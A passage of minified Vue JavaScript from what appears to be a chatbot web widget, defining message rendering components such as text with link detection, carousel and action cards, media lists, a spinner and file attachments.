e=!this.history||this.$attrs&&this.$attrs.last,t=this.message.message.elements;t&&t.length&&e&&(A.$emit("renderButtons",this.message.message,t,this.message.message.ddlTitle,this.message.message.useVerticalBtn),!this.history&&this.theme.delay||A.$emit("stopLoading"))},computed:{messageClassList:function(){return this.loading||!this.message.isReply||this.largeConversationMode?"":""+this.mapAnimationEffect(this.theme.animationEffect)},isEmoji:function(){var e=this.message.message.text.match(/\ud83c[\udf00-\udfff]|\ud83d[\udc00-\ude4f]|\ud83d[\ude80-\udeff]/g);return!!e&&1==e.length&&e[0].length==this.message.message.text.length},msgAudio:function(){var e=this.message.message.text,t=this.$store.getters.messages.flat(1/0).find(function(t){return"AUDIO"==t.send_type&&t.alternativeText&&t.alternativeText.startsWith(e)});return t&&(t=t.message.text),t}},methods:{detectLinkHTML:function(e){return function(e,t){if(e.startsWith("<arabot-text>"))return e;if(e.match(/(<\/?(?:a)[^>]*>)|<[^>]+>/gi))return e;var n=(e=e.replace(/<br\/>/g," <br/> ")).replace(/(https?:\/\/[^\s]+)/g,function(e){return'<a href="'+ae(xt(e))+'" target="_blank">'+wt(e)+"</a>"}).replace(/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi,function(e){return'<a href="mailto:'+e+'">'+e+"</a>"});return 691==t&&(n=n.replace(/🤖/g,"<span class='botIcon'></span>")),n}(e,this.$store.getters.botInfo.botKey)},cleanHtml:function(e){return e.replace(/<\/?[^>]+(>|$)/g,"")}},watch:{loading:function(e){!e&&this.message.isReply&&this.$store.getters.botInfo.botKey}}},_t={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("p",{staticClass:"chat-message--content mb-0 text-message d-flex align-items-center",class:[e.messageClassList,"BUILT_IN_DATE"==e.message.answerType?"py-2 w-100":"py-2 px-3 position-relative",{"has-audio-msg":e.visiblePlayBtn&&e.msgAudio},{"has-action":e.config.webAppMode}]},["BUILT_IN_DATE"==e.message.answerType?[n("DatePickerMessage",{attrs:{message:e.message}})]:[e.loading&&e.message.isReply&&!e.largeConversationMode?n("typing-balls"):[e.isEmoji?e._e():n("span",{staticClass:"chat-message--bg"}),e._v(" "),e.largeConversationMode?[n("span",{staticClass:"chat-message--text"}),e._v(" "),e.config.webAppMode?n("div",{staticClass:"msg-action"},[e.message.isReply?[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",viewBox:"0 0 24 24"},on:{click:function(t){return e.msgAction("copy")}}},[n("path",{attrs:{d:"M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z",fill:"#c7c7c7"}})])]:[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",viewBox:"0 0 24 24"},on:{click:function(t){return e.msgAction("edit")}}},[n("path",{attrs:{d:"M5,3C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V12H19V19H5V5H12V3H5M17.78,4C17.61,4 17.43,4.07 17.3,4.2L16.08,5.41L18.58,7.91L19.8,6.7C20.06,6.44 20.06,6 19.8,5.75L18.25,4.2C18.12,4.07 17.95,4 17.78,4M15.37,6.12L8,13.5V16H10.5L17.87,8.62L15.37,6.12Z",fill:"rgba(255,255,255,0.8)"}})])]],2):e._e()]:n("span",{staticClass:"chat-message--text",class:{"font-25":e.isEmoji},domProps:{innerHTML:e._s(e.detectLinkHTML(e.message.message.text))}}),e._v(" "),e.config.webAppMode?e._e():n("span",{staticClass:"chat-message--time position-absolute text-nowrap select-none"},[e._v(e._s(e._f("time12")(e.message.date,e.theme.defaultLanguage)))]),e._v(" "),e.message.isReply&&e.largeConversationMode&&e.canGenerate&&e.canSkip?n("span",{staticClass:"chat-message--time position-absolute text-nowrap stop-generating",on:{click:function(t){e.canGenerate=!1}}},[e._v("\n                "+e._s(e.t("skip-generating"))+"\n            ")]):e._e(),e._v(" "),e.visiblePlayBtn&&e.msgAudio?n("span",{staticClass:"chat-message--audio position-absolute text-nowrap select-none"},[e.audioPlaying?n("span",{staticClass:"a-icon",on:{click:function(t){return e.toggleVoice(!1)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M 6 5 L 6 19 L 10 19 L 10 5 L 6 5 z M 14 5 L 14 19 L 18 19 L 18 5 L 14 5 z",fill:"currentColor"}})])]):n("span",{staticClass:"a-icon",on:{click:function(t){return e.toggleVoice(!0)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M8,5v14l11-7L8,5z",fill:"currentColor"}})])]),e._v(" "),n("audio",{directives:[{name:"show",rawName:"v-show",value:0,expression:"0"}],ref:"voiceMsg",staticClass:"audioSpeech",on:{ended:e.voiceEnded}},[n("source",{attrs:{src:e.msgAudio,type:"audio/mpeg"}})])]):e._e()]]],2)},staticRenderFns:[]},kt=n("VU/8")(yt,_t,!1,null,null,null).exports,Ct=n("/kJX"),Mt={name:"message-carousel-cards",components:{Carousel:Ct.Carousel,Slide:Ct.Slide,typingBalls:lt},mixins:[et],data:function(){return{slidesPerPage:1,observer:null,dragable:!0,inline:!1,disabled:!1,calcWidthCount:1,forceUpdate:!1}},mounted:function(){var e=this;A.$on("disableWebView",this.disableWebView);var t=this.$refs.carousel;this.observer=new MutationObserver(function(){return setTimeout(e.calcSlidesPerPage,500)}),this.observer.observe(t,{subtree:!0,childList:!0}),window.addEventListener("resize",te(this.calcSlidesPerPage,50)),this.mobileMode&&setTimeout(function(){e.calcSlidesPerPage(),e.forceUpdate=!0},100)},computed:{mobileMode:function(){return"mobile"==this.$store.getters.config.mode||"desktop"==this.config.mode||window.innerWidth<768},timingFunction:function(){return this.mobileMode?"ease":"cubic-bezier(0.45, 0.05, 0.55, 0.95)"}},methods:{sendMessage:function(e){A.$emit("handleSendMessage",e,"PAYLOAD")},calcSlidesPerPage:function(e){var t=this;e&&this.calcWidthCount++,this.calcWidthCount>25||this.$nextTick(function(){var e=t.$refs.carouselWrapper;if(e){var n=e.clientWidth,s=t.message.message.elements.length;t.slidesPerPage=Math.floor(n/240)||1,t.dragable=s>t.slidesPerPage,ye(t.$store.getters.theme.defaultLanguage)&&(t.inline=!0),t.observer&&t.observer.disconnect(),t.calcWidthCount=0}else t.calcSlidesPerPage(!0)})},addUTMTracking:function(e){return ae(e)},disableWebView:function(){if("GENERIC"===this.message.send_type){var e=!0,t=!1,n=void 0;try{for(var s,a=Be()(this.message.message.elements);!(e=(s=a.next()).done);e=!0){var o=s.value,i=!0,r=!1,c=void 0;try{for(var l,u=Be()(o.buttons);!(i=(l=u.next()).done);i=!0){"WEB_VIEW"===l.value.type&&(this.disabled=!0)}}catch(e){r=!0,c=e}finally{try{!i&&u.return&&u.return()}finally{if(r)throw c}}}}catch(e){t=!0,n=e}finally{try{!e&&a.return&&a.return()}finally{if(t)throw n}}}}}},St={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"carouselWrapper",staticClass:"chat-message--content position-relative reply-msg carousel-cards",class:e.msgClassList},[e.loading?n("typing-balls"):e._e(),e._v(" "),n("div",{ref:"carousel"},[e.loading?e._e():n("carousel",{attrs:{"per-page":e.slidesPerPage,centerMode:!1,mouseDrag:e.dragable,easing:e.timingFunction,navigationEnabled:!0,paginationEnabled:!1,navigationNextLabel:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" style="transform: scale(1.5);"><path fill="#333" d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z" /></svg>',navigationPrevLabel:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" style="transform: scale(1.5);"><path fill="#333" d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z" /></svg>',speed:e.mobileMode?300:450}},e._l(e.message.message.elements,function(t,s){return n("slide",{key:s+e.forceUpdate},[n("div",{staticClass:"card kitchen-sink h-100",class:{"mr-2":!e.dragable}},[t.imageUrl?n("img",{staticClass:"card-img-top",attrs:{src:t.imageUrl,alt:"Card image cap"}}):e._e(),e._v(" "),n("div",{staticClass:"card-header border-0 bg-transparent mt-auto"},[n("p",{staticClass:"card-title font-weight-bold m-0",class:{"text-center":e.config.centeredTitle},domProps:{innerHTML:e._s(t.title.replace(/\n/g,"<br />"))}}),e._v(" "),t.subTitle?n("p",{staticClass:"card-title font-14 mt-2 mb-0",class:{"text-center":e.config.centeredTitle},domProps:{innerHTML:e._s(t.subTitle.replace(/\n/g,"<br />"))}}):e._e()]),e._v(" "),6!=e.$store.getters.config.version?n("ul",{staticClass:"list-group list-group-flush text-center"},[e._l(t.buttons,function(t,s){return["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:e.addUTMTracking(t.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.title))]):n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.title))])]})],2):n("ul",{staticClass:"list-group list-group-flush text-center"},[e._l(t.buttons,function(t,s){return["web_url"==t.type.toLowerCase()&&t.value.url.startsWith("mailto:")?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:t.value.url}},[e._v(e._s(t.value.title))]):"web_url"==t.type.toLowerCase()?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:e.addUTMTracking(t.value.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.value.title))]):"phone_number"==t.type.toLowerCase()?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:"tel:"+t.value.payload,rel:"nofollow noopener"}},[e._v(e._s(t.value.title))]):"postback"==t.type.toLowerCase()?n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.value.title))]):"web_view"==t.type.toLowerCase()?n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",class:{disabled:e.disabled},on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.value.title))]):e._e()]})],2)])])}),1)],1),e._v(" "),n("custom-styles",{key:e.slidesPerPage,attrs:{inline:e.inline}},[e._v("\n        .bootstrap-iso .mobile .kitchen-sink, .bootstrap-iso .mobile .VueCarousel-slide {\n            max-width: 300px;\n        }\n        .bootstrap-iso .mobile .VueCarousel {\n            max-width: "+e._s(300*e.slidesPerPage)+"px;\n        }\n        .bootstrap-iso .chat-message  .VueCarousel-navigation-button {\n            background: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-button {\n            display: flex;\n            -ms-flex-align: center;\n            align-items: center;\n            transition: opacity .25s ease; \n            height: 40px;\n            width: 20px;\n            margin: 0 -1px;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-next {\n            padding: 0 3px 0 0 !important;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-prev {\n            padding: 0 0 0 3px !important;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-button:focus {\n            outline: none;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation--disabled {\n            opacity: 0;\n            pointer-events: none;\n        }\n        .bootstrap-iso .VueCarousel-navigation-next {\n            border-radius: 0 40px 40px 0;\n        }\n        .bootstrap-iso .VueCarousel-navigation-prev {\n            border-radius: 40px 0 0 40px;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-button .chat-i {\n            color: #FFF;\n        }\n        .bootstrap-iso .chat--wrapper:not(.mobile) .VueCarousel-inner {\n            flex-basis: 100% !important;\n            visibility: visible !important;\n            max-width: 100% !important;\n        }\n        /* Flip direction on rtl mode */\n        .bootstrap-iso .chat-rtl .VueCarousel-inner {\n            flex-direction: row-reverse;\n            "+e._s(e.inline?"display: inline-flex":"")+"\n        }\n        .bootstrap-iso .kitchen-sink {\n            margin: 0 1px;\n            background: #FFF;\n        }\n        .bootstrap-iso .IE .kitchen-sink {\n            display: block;\n        }\n        .bootstrap-iso .card-img-top {\n            max-width: 100%;\n        }\n    ")])],1)},staticRenderFns:[]},Tt=n("VU/8")(Mt,St,!1,null,null,null).exports,It={name:"message-action-card",components:{typingBalls:lt},mixins:[et],data:function(){return{disabled:!1}},created:function(){A.$on("disableWebView",this.disableWebView)},computed:{title:function(){return this.message.message.text||this.message.message.elements[0].title||""},subTitle:function(){return this.message.message.elements&&this.message.message.elements.length&&this.message.message.elements[0].subTitle||""},buttons:function(){return 6!=this.$store.getters.config.version?this.message.message[0].elements:this.message.message.elements}},methods:{sendMessage:function(e){this.disabled||(A.$emit("handleSendMessage",e,"PAYLOAD"),arabotSelector(".audioAttachment",!0,!1).forEach(function(e){e.pause()}),this.$store.dispatch("emptyQueue"))},addUTMTracking:function(e){return ae(e)},disableWebView:function(){"WEB_VIEW"==this.message.send_type&&(this.disabled=!0)}}},Lt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative reply-msg action-card",class:e.msgClassList},[e.loading?n("typing-balls"):n("div",{staticClass:"card action--card"},[n("div",{staticClass:"card-header border-0 bg-transparent mt-auto"},[e.title.length?n("p",{staticClass:"card-title font-weight-bold m-0",class:{"text-center":e.config.centeredTitle},domProps:{innerHTML:e._s(e.title.replace(/\n/g,"<br />"))}}):e._e(),e._v(" "),e.subTitle.length?n("p",{staticClass:"card-title font-14 mt-2 mb-0",class:{"text-center":e.config.centeredTitle},domProps:{innerHTML:e._s(e.subTitle.replace(/\n/g,"<br />"))}}):e._e()]),e._v(" "),6!=e.$store.getters.config.version?n("ul",{staticClass:"list-group list-group-flush text-center"},[e._l(e.buttons,function(t,s){return["web_url"==t.type&&t.url.startsWith("mailto:")?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:t.url}},[e._v(e._s(t.title))]):"web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:e.addUTMTracking(t.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.title))]):n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",class:{disabled:e.disabled},on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.title))])]})],2):n("ul",{staticClass:"list-group list-group-flush text-center"},[e._l(e.buttons,function(t,s){return["web_url"==t.type.toLowerCase()&&t.value.url.startsWith("mailto:")?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:t.value.url}},[e._v(e._s(t.value.title))]):"web_url"==t.type.toLowerCase()?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:e.addUTMTracking(t.value.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.value.title))]):"phone_number"==t.type.toLowerCase()?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:"tel:"+t.value.payload,rel:"nofollow noopener"}},[e._v(e._s(t.value.title))]):"postback"==t.type.toLowerCase()?n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",class:{disabled:e.disabled},on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.value.title))]):e._e()]})],2)]),e._v(" "),n("custom-styles",{attrs:{styleId:"ActionCardMessage"}},[e._v("\n        .bootstrap-iso .action--card {\n            max-width: 230px;\n        }\n        .bootstrap-iso .list-group-item.disabled {\n            cursor: not-allowed !important;\n        }\n    ")])],1)},staticRenderFns:[]},At=n("VU/8")(It,Lt,!1,null,null,null).exports,Et={name:"message-media",components:{typingBalls:lt},mixins:[et],computed:{mediaItems:function(){return this.message.message.elements}},methods:{sendMessage:function(e){A.$emit("handleSendMessage",e,"PAYLOAD")},addUTMTracking:function(e){return ae(e)}}},$t={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative reply-msg media-items",class:e.msgClassList},[e.loading&&e.message.isReply?n("typing-balls"):e._l(e.mediaItems,function(t,s){return n("div",{key:s,staticClass:"media justify-content-between px-2 py-3 border",class:{"border-bottom-0":s<e.mediaItems.length-1,"r-bottom":s==e.mediaItems.length-1,"r-top":0==s}},[n("div",{staticClass:"media-body d-flex flex-column"},[n("p",{staticClass:"mb-1 media--p"},[e._v(e._s(t.title))]),e._v(" "),t.subTitle?n("p",{staticClass:"mb-2 media--p"},[e._v(e._s(t.subTitle))]):e._e(),e._v(" "),e._l(t.buttons,function(t,s){return["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"btn btn-outline-primary media--btn",attrs:{href:e.addUTMTracking(t.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.title))]):n("div",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"btn btn-outline-primary chat-btn media--btn",on:{click:function(n){return e.sendMessage(t)}}},[e._v(e._s(t.title))])]})],2),e._v(" "),n("img",{staticClass:"media--img align-self-center",attrs:{src:t.imageUrl,alt:t.title}})])}),e._v(" "),n("custom-styles",{attrs:{styleId:"MediaListMessage"}},[e._v("\n        .bootstrap-iso .media {\n            max-width: 300px;\n        }\n        .bootstrap-iso .reply-msg .media-items.loaded {\n            width: 60%;\n        }\n        .bootstrap-iso .media--img {\n            max-width: 65px;\n        }\n        .bootstrap-iso .media--p, .bootstrap-iso .media--btn {\n            font-size: 14px;\n        }\n        .bootstrap-iso .chat-message--content .media--btn {\n            max-width: 90px;\n            text-decoration: none;\n            color: "+e._s(e.$store.getters.theme.themeColor)+";\n            border-color: "+e._s(e.$store.getters.theme.themeColor)+";\n        }\n        .bootstrap-iso .media.r-top {\n            border-radius: 20px 20px 0 0;\n        }\n        .bootstrap-iso .media.r-bottom {\n            border-radius: 0 0 20px 20px;\n        }\n    ")])],2)},staticRenderFns:[]},Bt=n("VU/8")(Et,$t,!1,null,null,null).exports,Pt=n("c/Tr"),Rt=n.n(Pt),Ot={name:"progress-circular",props:{thikness:{type:Number,default:4},size:{type:Number,default:50},duration:{type:Number,default:1.8},background:{type:String,default:"white"},color:{type:String},inlinep:{type:Boolean,default:function(){return!1}}},data:function(){return{colors:[]}},created:function(){var e=this;this.colors=this.color?Rt()({length:10},function(t){return e.color}):["#1B1B40","#ED7899","#F6A874","#9B7CB7","#71C7EF","#72CAAF"]}},Ut={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"spinner-wrapper",class:{"position-absolute w-100 h-100 align-items-center justify-content-center":!e.inlinep,"justify-content-end":e.inlinep},attrs:{id:"progress-circular"}},[n("svg",{staticClass:"spinner",attrs:{width:e.size+"px",height:e.size+"px",viewBox:"0 0 66 66",xmlns:"http://www.w3.org/2000/svg"}},[n("circle",{staticClass:"path",attrs:{fill:"none","stroke-width":e.thikness,"stroke-linecap":"round",cx:"33",cy:"33",r:"30"}})]),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .spinner-wrapper {\n            background: "+e._s(e.background)+";\n        }\n        .bootstrap-iso .webApp .spinner-wrapper {\n            background: #f6f6f6;\n        }\n        .bootstrap-iso .spinner {\n            animation: rotator "+e._s(e.duration)+"s linear infinite;\n        }\n        .bootstrap-iso .IE .spinner {\n            animation: full-rotator "+e._s(e.duration)+"s linear infinite;\n        }\n        .bootstrap-iso .path {\n            animation:\n                dash "+e._s(e.duration)+"s ease-in-out infinite,\n                colors "+e._s(4*e.duration)+"s ease-in-out infinite;\n        }\n\n        .bootstrap-iso .IE .path {\n            animation: none;\n            stroke: "+e._s(e.colors[0])+";\n        }\n\n        @keyframes colors {\n            "),e._l(e.colors,function(t,n){return[e._v("\n                "+e._s(20*n)+"% {\n                    stroke: "+e._s(t)+";\n                }\n            ")]}),e._v("\n        }\n        .bootstrap-iso .spinner-wrapper {\n            display: flex;\n            top: 0;\n            left: 0;\n            z-index: 3;\n        }\n        .bootstrap-iso .path {\n            stroke-dasharray: 187;\n            stroke-dashoffset: 0;\n            transform-origin: center;\n        }\n        .bootstrap-iso .inline-spinner {\n            display: inline-block;\n        }\n\n        .bootstrap-iso .IE .path {\n            stroke-dasharray: 150;\n        }\n\n        @keyframes dash {\n            0% {\n                stroke-dashoffset: 187;\n            }\n\n            50% {\n                stroke-dashoffset: 46;\n                transform: rotate(135deg);\n            }\n\n            100% {\n                stroke-dashoffset: 187;\n                transform: rotate(450deg);\n            }\n        }\n\n        @keyframes rotator {\n            0% {\n                transform: rotate(0deg);\n            }\n\n            100% {\n                transform: rotate(270deg);\n            }\n        }\n        /* For IE only */\n        @keyframes full-rotator {\n            0% {\n                transform: rotate(0deg);\n            }\n\n            100% {\n                transform: rotate(360deg);\n            }\n        }\n    ")],2)],1)},staticRenderFns:[]},Vt=n("VU/8")(Ot,Ut,!1,null,null,null).exports,Dt={name:"message-attachment",components:{typingBalls:lt,progressCircular:Vt},mixins:[et],data:function(){return{fileURL:null,attachmentType:null,attachmentReady:!1,fileName:"",dowloadingFile:!1,isYouTubeVideo:xe,tryCount:1}},created:function(){var e=this.message.message;if(e.text)if(e.text.startsWith("data:audio/wav"))this.fileURL=e.text,this.attachmentType="audio";else if(/@@/gi.test(e.text)){var t=e.text.split("@@");this.fileURL=t[0],this.fileName=t[1]||""}else this.fileURL=e.text,this.fileName=e.text.split("/").pop()||"";else e.mediaUrl&&(this.fileURL=e.mediaUrl,this.fileName=e.mediaUrl.split("?").shift(),this.fileName=this.fileName.split("/").pop(),this.attachmentType=this.message.send_type.toLowerCase());var n=ee(this.fileURL);this.attachmentType=this.mapAttachmentType(n);var s=e.elements;s&&s.length&&(A.$emit("renderButtons",e,s,e.ddlTitle,e.useVerticalBtn),!this.history&&this.theme.delay||A.$emit("stopLoading"))},methods:{mapAttachmentType:function(e){return["png","jpeg","jpg","gif"].includes(e)?"image":["pdf"].includes(e)?"pdf":["doc","docx","rtf","rtf"].includes(e)?"doc":["txt"].includes(e)?"txt":["ods","xls","xlsx","csv"].includes(e)?"sheet":["mp4"].includes(e)||this.isYouTubeVideo(this.fileURL)?"video":["mp3"].includes(e)?"audio":this.message.send_type.toLowerCase()},showAttachment:function(){this.attachmentReady=!0},downloadAttachment:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.signedURL){t.next=12;break}if(!e.dowloadingFile){t.next=3;break}return t.abrupt("return");case 3:return e.dowloadingFile=!0,n={method:"GET",url:e.fileURL,serviceName:"googleStorage",userId:localStorage.getItem("arabotWebChatUserIDV3")},t.next=7,Se.getFile(n);case 7:s=t.sent,l()(s.data).length&&((a=document.createElement("a")).href="data:"+s.data.type+";base64,"+s.data.file,a.setAttribute("download",e.fileName),document.body.appendChild(a),a.click(),document.body.removeChild(a)),e.dowloadingFile=!1,t.next=13;break;case 12:e.$refs.downloadAttachment.click();case 13:case"end":return t.stop()}},t,e)}))()},openDialog:function(e,t){A.$emit("openDialog",e,t)},youtubePath:function(e){return"https://www.youtube.com/embed/"+function(e){if(e){var t=e.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=|\?v=)([^#\&\?]*).*/);if(t&&11==t[2].length)return t[2]}return null}(e)},onImgError:function(){this.tryCount<5&&this.tryCount++}},computed:{messageClassList:function(){return""+(!this.loading&&this.message.isReply?this.theme.animationEffect:"")},AttachmentIcon:function(){switch(this.attachmentType){case"pdf":return'<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24"><path fill="#EA453A" d="M19 3H5C3.9 3 3 3.9 3 5V19C3 20.1 3.9 21 5 21H19C20.1 21 21 20.1 21 19V5C21 3.9 20.1 3 19 3M9.5 11.5C9.5 12.3 8.8 13 8 13H7V15H5.5V9H8C8.8 9 9.5 9.7 9.5 10.5V11.5M14.5 13.5C14.5 14.3 13.8 15 13 15H10.5V9H13C13.8 9 14.5 9.7 14.5 10.5V13.5M18.5 10.5H17V11.5H18.5V13H17V15H15.5V9H18.5V10.5M12 10.5H13V13.5H12V10.5M7 10.5H8V11.5H7V10.5Z" /></svg>';case"doc":case"txt":return'<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24"><path fill="#4285f4" d="M13,9H18.5L13,3.5V9M6,2H14L20,8V20A2,2 0 0,1 18,22H6C4.89,22 4,21.1 4,20V4C4,2.89 4.89,2 6,2M15,18V16H6V18H15M18,14V12H6V14H18Z" /></svg>';case"sheet":return'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24"><path fill="#0f9d58" d="M19,11V9H11V5H9V9H5V11H9V19H11V11H19M19,3C19.5,3 20,3.2 20.39,3.61C20.8,4 21,4.5 21,5V19C21,19.5 20.8,20 20.39,20.39C20,20.8 19.5,21 19,21H5C4.5,21 4,20.8 3.61,20.39C3.2,20 3,19.5 3,19V5C3,4.5 3.2,4 3.61,3.61C4,3.2 4.5,3 5,3H19Z" /></svg>';default:return'<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24"><path fill="#4285f4" d="M13,9H18.5L13,3.5V9M6,2H14L20,8V20A2,2 0 0,1 18,22H6C4.89,22 4,21.1 4,20V4C4,2.89 4.89,2 6,2M15,18V16H6V18H15M18,14V12H6V14H18Z" /></svg>'}},signedURL:function(){return/X-Goog-Signature/g.test(this.fileURL)}},watch:{attachmentType:function(e,t){["video","audio"].includes(e)||(this.attachmentReady=!0,this.isYouTubeVideo(this.fileURL)&&(this.loading=!1)),["image"].includes(e)&&(this.loading=!1,this.attachmentReady=!0)}}},Nt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative attachment-msg",class:e.msgClassList},[e.loading&&e.message.isReply?n("typing-balls"):e._e(),e._v(" "),e.loading?e._e():n("div",{directives:[{name:"show",rawName:"v-show",value:e.attachmentReady,expression:"attachmentReady"}]},[e.signedURL?[n("span",{staticClass:"chat-message--bg attachmentBg"}),e._v(" "),n("div",{staticClass:"px-3 py-2 cursor-p",on:{click:e.downloadAttachment}},[n("span",{staticClass:"chat-message--text d-flex align-items-center"},["image"===e.attachmentType?n("span",{staticClass:"mr-2"},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",version:"1.0",x:"0px",y:"0px",width:"22",height:"22",viewBox:"0 0 48 48","enable-background":"new 0 0 48 48","xml:space":"preserve"}},[n("g",[n("polygon",{attrs:{fill:"#90CAF9",points:"40,45 8,45 8,3 30,3 40,13  "}})]),e._v(" "),n("polygon",{attrs:{fill:"#E1F5FE",points:"38.5,14 29,14 29,4.5 "}}),e._v(" "),n("polygon",{attrs:{fill:"#1565C0",points:"21,23 14,33 28,33 "}}),e._v(" "),n("polygon",{attrs:{fill:"#1976D2",points:"28,26.4 23,33 33,33 "}}),e._v(" "),n("circle",{attrs:{fill:"#1976D2",cx:"31.5",cy:"24.5",r:"1.5"}})])]):"video"===e.attachmentType?n("span",{staticClass:"mr-2"},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",version:"1.0",x:"0px",y:"0px",width:"22",height:"22",viewBox:"0 0 48 48","enable-background":"new 0 0 48 48","xml:space":"preserve"}},[n("g",[n("polygon",{attrs:{fill:"#90CAF9",points:"40,45 8,45 8,3 30,3 40,13  "}})]),e._v(" "),n("polygon",{attrs:{fill:"#E1F5FE",points:"38.5,14 29,14 29,4.5 "}}),e._v(" "),n("polygon",{attrs:{fill:"#1976D2",points:"30,28 20,22 20,34 "}})])]):"audio"===e.attachmentType?n("span",{staticClass:"mr-2"},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",version:"1.0",x:"0px",y:"0px",width:"22",height:"22",viewBox:"0 0 48 48","enable-background":"new 0 0 48 48","xml:space":"preserve"}},[n("rect",{attrs:{x:"204",y:"0",fill:"none",width:"48",height:"48"}}),e._v(" "),n("g",[n("polygon",{attrs:{fill:"#90CAF9",points:"244,45 212,45 212,3 234,3 244,13  "}})]),e._v(" "),n("polygon",{attrs:{fill:"#E1F5FE",points:"242.5,14 233,14 233,4.5 "}}),e._v(" "),n("g",[n("circle",{attrs:{fill:"#1976D2",cx:"227",cy:"30",r:"4"}}),e._v(" "),n("polygon",{attrs:{fill:"#1976D2",points:"234,21 229,19 229,30 231,30 231,22.9 234,24  "}})]),e._v(" "),n("g",[n("polygon",{attrs:{fill:"#90CAF9",points:"40,45 8,45 8,3 30,3 40,13  "}})]),e._v(" "),n("polygon",{attrs:{fill:"#E1F5FE",points:"38.5,14 29,14 29,4.5 "}}),e._v(" "),n("g",[n("circle",{attrs:{fill:"#1976D2",cx:"23",cy:"30",r:"4"}}),e._v(" "),n("polygon",{attrs:{fill:"#1976D2",points:"30,21 25,19 25,30 27,30 27,22.9 30,24  "}})])])]):n("span",{staticClass:"mr-2 attachmentIcon",domProps:{innerHTML:e._s(e.AttachmentIcon)}}),e._v(" "),n("span",{staticClass:"text-snip 